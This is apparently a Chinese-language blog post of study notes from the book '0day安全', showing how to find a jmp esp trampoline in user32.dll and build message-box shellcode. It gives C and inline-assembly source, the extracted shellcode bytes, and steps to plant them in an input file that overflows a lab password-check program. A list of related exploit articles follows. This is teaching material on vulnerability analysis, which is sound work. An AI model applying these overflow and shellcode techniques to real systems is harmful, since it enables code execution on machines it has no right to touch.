3.2 定位shellcode
前言
此帖为 0day_2th 一书第三章实践不完全记录。
流程记录
searchAddr.c 文件:
#include <windows.h> #include <stdio.h> #define DLL_NAME "user32.dll" main() { BYTE* ptr; int position, address; HINSTANCE handle; BOOL done_flag = FALSE; handle = LoadLibrary(DLL_NAME); if(!handle) { printf(" load dll erro !"); exit(0); } ptr = (BYTE*)handle; for(position = 0; !done_flag; position++) { try { if(ptr[position] == 0xFF && ptr[position+1] == 0xE4) { // 0xFFE4 is the opcode of jmp esp int address = (int)ptr + position; printf("OPCODE found at 0x%x\n",address); } } catch(...) { int address = (int)ptr + position; printf("END OF 0x%x\n", address); done_flag = true; } } }将searchAddr.c文件在vc6.0中编译运行。产生的.exe文件我们放到OllyDbg调试。运行我们自己编写程序搜索跳转地址得到的结果和 OllyDbg 插件搜到的结果基本相同,如图 3.2.5 所示。

图3.2.5 Olly Dbg搜出的“跳板”与程序搜出的“跳板”地址
此处不妨以 0x77d92c08 (等同于书中的 0x77DC14CC)作为定位 shellcode 的“跳板”。

使用dependency walker获得ExitProcess函数入口地址 0x7c81cdda。

图 3.2.6 计算 ExitProcess 函数的入口地址
shellCode.c 文件:
#include <windows.h> int main() { HINSTANCE LibHandle; char dllbuf[11] = "user32.dll"; LibHandle = LoadLibrary(dllbuf); _asm{ sub sp,0x440 xor ebx,ebx push ebx // cut string push 0x74736577 push 0x6c696166 // push failwest mov eax,esp // load address of failwest push ebx push eax push eax push ebx mov eax,0x77d5058a // address should be reset in different OS call eax // call MessageboxA push ebx mov eax,0x7c81cdda call eax // call exit(0) } }将shellCode.c文件在vc6.0中编译运行。

点击确定按钮

可见程序可以正常退出了。
注:附一张地址对应表,书中的地址和自己虚拟机xp系统环境有出入,代码不能照搬书,需要稍作修改。你自己的环境与我的也许也不同,对应处修改即可。
作用 书中 实际环境 跳板 0x77dc14cc 0x77d92c08 ExitProcess入口地址 0x7c81cdda 同书中 MessageBoxA入口地址 0x77d804ea 0x77d5058a 为了提取出汇编代码对应的机器码,我们将上述代码用 VC6.0 编译运行通过后,再用 OllyDbg 加载可执行文件,选中所需的代码后可直接将其 dump 到文件中,如图 3.2.7 所示。

图 3.2.7 从 PE 文件中提取 shellcode 的机器码
现在我们已经具备了制作新 exploit 需要的所有信息。
(1)搜索到的 jmp esp 地址,用作重定位 shellcode 的“跳板”:0x77d92c08。
(2)修改后并重新提取得到的 shellcode,如表 3-2-2 所示。
表 3-2-2 shellcode 及注释
机器代码(十六进制) 汇编指令 注释 33 db xor ebx,ebx 53 pu push ebx 68 77 65 73 74 push 0x74736577 68 66 61 69 6c push 0x6c696166 8b c4 mov eax,esp 53 pu push ebx 50 pu push eax 50 pu push eax 53 pu push ebx b8 8a 05 d5 77 mov eax,0x77d5058a ff d0 call eax 53 pu push ebx b8 da cd 81 7c mov eax,0x7c81cdda ff d0 call eax 按照 2.4 节中对栈内情况的分析,我们将 password.txt 使用十六进制编辑器制作成如图 3.2.8 所示的形式。

图 3.2.8 在输入文件中部署 shellcode
现在再运行密码验证程序,怎么样,程序退出的时候不会报内存错误了吧。虽然还是同样的消息框,但是这次植入代码的流程和 2.4 节中已有很大不同了,最核心的地方就是使用了跳转地址定位 shellcode。运行结果截图如下

点击确定按钮后,正常退出。如下

Preference
0day-security-software-vulnerability-analysis-technology
https://www.cnblogs.com/wh4am1/p/6619073.html
[原创]《0day安全...(第二版)》第3章第4节开发通用的shellcode在win10系统下测试的问题
3.2 定位shellcode的更多相关文章
- OD: Universal Shellcode
本节讲如果开发通用的 Shellcode. Shellcode 的组织 shellcode 的组织对成功地 exploit 很重要. 送入缓冲区的数据包括: . 填充物.一般用 0x90 (NOP) ...
- 栈溢出原理与 shellcode 开发
ESP:该指针永远指向系统栈最上面一个栈帧的栈顶 EBP:该指针永远指向系统栈最上面一个栈帧的底部 01 修改函数返回地址 #include<stdio.h> #include< ...
- 开发shellcode的艺术
专业术语 ShellCode:实际是一段代码(也可以是填充数据) exploit:攻击通过ShellCode等方法攻击漏洞 栈帧移位与jmp esp 一般情况下,ESP寄存器中的地址总是指向系统栈且不 ...
- OD: Memory Attach Technology - Exception
看到第六章了:形形色色的内存攻击技术 异常处理结构体 S.E.H Structure Exception Handler S.E.H 是 Windows 处理异常的重要数据结构.每个 S.E.H 为 ...
- OD: Heap Exploit : DWORD Shooting & Opcode Injecting
堆块分配时的任意地址写入攻击原理 堆管理系统的三类操作:分配.释放.合并,归根到底都是对堆块链表的修改.如果能伪造链表结点的指针,那么在链表装卸的过程中就有可能获得读写内存的机会.堆溢出利用的精髓就是 ...
- CVE-2013-2551漏洞成因与利用分析(ISCC2014 PWN6)
CVE-2013-2551漏洞成因与利用分析 1. 简介 VUPEN在Pwn2Own2013上利用此漏洞攻破了Win8+IE10,5月22日VUPEN在其博客上公布了漏洞的细节.它是一个ORG数组整数 ...
- CVE-2012-0158基于exp分析
CVE-2012-0158这个洞我之前分析过,漏洞战争这本书里也写过,但是都是用poc分析的,我这次找了一个弹计算器的exp来分析,感觉用poc和用exp还是不一样的,从exp分析要比从poc分析更复 ...
- 《metasploit渗透测试魔鬼训练营》靶机演练之第五章实战案例KingView 6.53版本CVE-2011-0406漏洞
在一个笔记本上开两个虚拟机有点卡,而且太麻烦,就把metasploit的目标靶机放在别的机器上了,ip自己配置了一下, 目标主机:192.168.137.254 入侵机:192.168.137.253 ...
- CVE-2012-0158个人分析
CVE-2012-0158是一个比较有名的老漏洞了,这次从论坛上找到一个poc文件,利用这个poc来分析CVE-2012-0158漏洞的形成. http://bbs.pediy.com/showthr ...
随机推荐
- Flask学习【第8篇】:flask-session组件
简介 flask-session是flask框架的session组件,由于原来flask内置session使用签名cookie保存,该组件则将支持session保存到多个地方,如 redis:保存数据 ...
- ps2016新功能
1 内容识别缩放(alt ctrl shift c) 2 内容感知移动 3 画笔大小和画笔硬度调整 alt + 鼠标右键:上下为硬度 ...
- LOJ6282 数列分块入门6(分块+暴力)
真是暴力 #include <cstdio> #include <algorithm> #include <cstring> #include <vector ...
- 论文笔记:Person Re-identification with Deep Similarity-Guided Graph Neural Network
Person Re-identification with Deep Similarity-Guided Graph Neural Network 2018-07-27 17:41:45 Paper: ...
- 【Hadoop 分布式部署 三:基于Hadoop 2.x 伪分布式部署进行修改配置文件】
1.规划好哪些服务运行在那个服务器上 需要配置的配置文件 2. 修改配置文件,设置服务运行机器节点 首先在 hadoop-senior 的这台主机上 进行 解压 hadoop2.5 按照 ...
- Validation in jQuery
jquery.validate.js github地址 官方主页 doc demo jquery-validation-unobtrusive github地址 demo doc
- Docker save & load
docker save Estimated reading time: 1 minute Description Save one or more images to a tar archive (s ...
- POJ 3279 Fliptile(翻格子)
POJ 3279 Fliptile(翻格子) Time Limit: 2000MS Memory Limit: 65536K Description - 题目描述 Farmer John kno ...
- jquery事件重复绑定的几种解决方法 (二)
防止事件重复绑定共有4种方法: bind().unbind()方法 live().die()方法 off().on()方法 one()方法 一.bind().unbind()方法 bind();绑定事 ...
- vs里32位项目和64位项目的区别
由于操作系统内存分配的不同,导致软件开发过程中,需要编译不同版本的软件. 1.编译程序根据需要选择不同的编译环境. x86和win32为32位程序,x64为64位程序,可以选择不同的编译条件形成不同位 ...